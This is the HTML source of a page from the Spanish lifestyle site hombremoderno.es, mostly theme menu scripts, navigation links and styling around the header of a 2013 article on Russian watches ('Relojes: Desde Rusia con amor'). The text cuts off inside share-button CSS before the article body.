block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "564";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "141";
tdBlocksArray.push(block_tdi_34);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.hombremoderno.es/category/eros/">Todo</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="1601" href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="24" href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="25" href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" class="td-image-wrap " title="¿Cómo ha cambiado la industria del porno?" ><img class="entry-thumb" src="[data-uri]" alt="porno-durante-confinamiento" title="¿Cómo ha cambiado la industria del porno?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/10/erotic-2704262_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" title="¿Cómo ha cambiado la industria del porno?">¿Cómo ha cambiado la industria del porno?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" class="td-image-wrap " title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/pareja-cama-amor.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín">El Satisfyer Pro 2, el nº 1 de los regalos de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" class="td-image-wrap " title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" ><img class="entry-thumb" src="[data-uri]" alt="juegos-pareja" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/juegos-pareja-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España">Es Amor Baby, el Top 5 de los juguetes eróticos más&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" class="td-image-wrap " title="Preguntas y respuestas sobre sexo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas y respuestas sobre sexo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/02/erecciones-matutinas-ereccion-al-dormir-ereccion-nocturna-ereccion-en-la-ma%C3%B1ana.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" title="Preguntas y respuestas sobre sexo">Preguntas y respuestas sobre sexo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_39 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4202","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_mega_menu";
block_tdi_39.post_count = "5";
block_tdi_39.found_posts = "157";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "32";
tdBlocksArray.push(block_tdi_39);
</script><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" class="td-image-wrap " title="Max Wyatt nos muestra lo que hace poco era su talento escondido" ><img class="entry-thumb" src="[data-uri]" alt="Max Wyatt" title="Max Wyatt nos muestra lo que hace poco era su talento escondido" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/249a5a4bfda161b7dbeb90d3a033fc65.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" title="Max Wyatt nos muestra lo que hace poco era su talento escondido">Max Wyatt nos muestra lo que hace poco era su talento&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" class="td-image-wrap " title="Televisión LGBTI: las series que queremos ver en el 2018" ><img class="entry-thumb" src="[data-uri]" alt="Televisión LGBTI" title="Televisión LGBTI: las series que queremos ver en el 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/LGBT_television_insert_by_Bigstock-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" title="Televisión LGBTI: las series que queremos ver en el 2018">Televisión LGBTI: las series que queremos ver en el 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" class="td-image-wrap " title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" ><img class="entry-thumb" src="[data-uri]" alt="Lesbianas en Uganda" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/1438768743_304438_1438772028_noticia_normal-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?">Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-802193"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" ><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"879","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "td_block_mega_menu";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "222";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "56";
tdBlocksArray.push(block_tdi_40);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://www.hombremoderno.es/category/fotos/">Todo</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="3476" href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="3495" href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_44" data-td_block_id="tdi_40" data-td_filter_value="3543" href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_45" data-td_block_id="tdi_40" data-td_filter_value="3431" href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_46" data-td_block_id="tdi_40" data-td_filter_value="3499" href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_47" data-td_block_id="tdi_40" data-td_filter_value="3616" href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_48" data-td_block_id="tdi_40" data-td_filter_value="3736" href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_49" data-td_block_id="tdi_40" data-td_filter_value="3534" href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" class="td-image-wrap " title="Las manías más sorprendentes de los famosos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Las manías más sorprendentes de los famosos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/tom-cruise.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" title="Las manías más sorprendentes de los famosos">Las manías más sorprendentes de los famosos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" class="td-image-wrap " title="Top 10 las luchadoras guapas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 10 las luchadoras guapas" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/8.AnastasiaYankova.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" title="Top 10 las luchadoras guapas">Top 10 las luchadoras guapas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4547","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "36";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "9";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.hombremoderno.es/category/videos/">Todo</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="4636" href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="10201" href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_54" data-td_block_id="tdi_50" data-td_filter_value="4658" href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_55" data-td_block_id="tdi_50" data-td_filter_value="4854" href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" class="td-image-wrap " title="Preguntas Comunes Acerca del Ayuno Intermitente" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas Comunes Acerca del Ayuno Intermitente" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/hqdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" title="Preguntas Comunes Acerca del Ayuno Intermitente">Preguntas Comunes Acerca del Ayuno Intermitente</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" class="td-image-wrap " title="5 años de hm y más proyectos" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 años de hm y más proyectos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/maxresdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" title="5 años de hm y más proyectos">5 años de hm y más proyectos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" class="td-image-wrap " title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/Captura-de-pantalla-2018-06-12-a-las-9.55.58.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano">Así es el nuevo anuncio de Estrella Damm que inaugura el&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" class="td-image-wrap " title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" ><img class="entry-thumb" src="[data-uri]" alt="" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/Captura-de-pantalla-2018-04-24-a-las-11.24.46.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral">El vídeo de Will Smith y Nicky Jam que se ha&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.hombremoderno.es/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Moda" class="entry-crumb" href="https://www.hombremoderno.es/category/moda/">Moda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Accesorios" class="entry-crumb" href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Relojes: Desde Rusia con amor</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-56185" class="post-56185 post type-post status-publish format-standard has-post-thumbnail category-accesorios category-moda tag-estilo tag-moda-2 tag-ochenta tag-relojes tag-rusia" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.hombremoderno.es/category/moda/">Moda</a></li><li class="entry-category"><a  href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Relojes: Desde Rusia con amor</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.hombremoderno.es/author/david-martin/">David Martín</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-11-24T09:35:54+01:00" >24 noviembre, 2013</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.hombremoderno.es/relojes-desde-rusia-con-amor-b08/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-56185">1110</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
